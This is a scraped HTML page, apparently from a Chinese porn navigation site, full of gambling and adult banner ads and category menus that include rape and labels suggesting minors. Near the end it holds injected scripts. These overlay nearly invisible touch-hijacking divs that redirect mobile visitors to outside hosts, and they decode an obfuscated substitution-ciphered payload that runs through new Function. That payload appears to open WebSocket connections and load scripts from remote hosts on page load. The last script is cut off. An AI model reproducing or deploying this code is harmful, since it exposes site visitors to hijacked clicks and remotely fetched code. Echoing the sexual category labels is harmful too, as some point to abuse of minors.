

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mim666.com/news/12974.html
body_size: 10681
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"mim666.com","wapurl":"mim666.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：mim666.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 